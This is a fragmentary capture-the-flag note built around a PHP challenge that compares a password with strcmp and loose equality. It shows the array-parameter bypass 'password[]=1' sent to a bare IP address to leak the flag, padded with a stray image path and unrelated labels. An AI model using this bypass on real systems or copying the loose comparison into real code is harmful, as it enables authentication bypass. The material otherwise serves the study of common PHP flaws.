 118.190.152.202:8003/?password[]=1
应用 google
<?php
highlight_file('2.php');
$flag='{***************}';
if (isset($_GET['password'])) {
if (strcmp($_GET['password'], $flag) == 0)
die('Flag: '.$flag);
else
print 'Invalid password';
}
?> Flag:
ChaBug